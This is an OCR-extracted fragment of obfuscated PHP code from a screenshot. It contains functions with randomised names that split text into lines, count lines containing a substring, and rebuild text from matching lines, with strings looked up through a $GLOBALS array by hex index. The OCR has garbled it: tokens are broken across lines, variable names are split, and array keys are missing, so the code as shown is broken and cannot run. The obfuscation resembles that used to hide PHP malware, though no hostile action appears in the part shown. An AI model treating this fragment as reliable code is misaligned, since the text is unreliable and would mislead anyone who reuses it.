
$mPYIt
 = explode(
$GLOBALS
[][
0xc
], 
$Nzr3
p
); 

foreach
 (
$mPYIt
as
$zd4bR
) { 

if
 (strstr(
$zd4bR
, 
$bN80E
)) { 

$n6JcJ
++; 

        } 

    } 

return
$n6JcJ
; 

function
rlAoq
(
$KKNL0
, 
$bN80E
)
{ 

$Nucua
 = ZMPtL(
$KKNL0
, 
$bN80E
); 

$Nzr3p
 = ASRzx(
$KKNL0
); 

$mPYIt
 = explode(
$GLOBALS
[][
0xc
], 
$Nzr3
p
); 

$tlBti
 = 
$GLOBALS
[][
0xb
]; 

foreach
 (
$mPYIt
as
$zd4bR
) { 

if
 (strstr(
$zd4bR
, 
$bN80E
) || 
$Nucua
<= 
0
) { 

$Nucua
--; 

if
 (
$Nucua
 <= 
0
) { 

$tlBti
 .= 
$zd4bR
 . 
$GLOBALS
[][
0xc
]; 

            } 

        } 
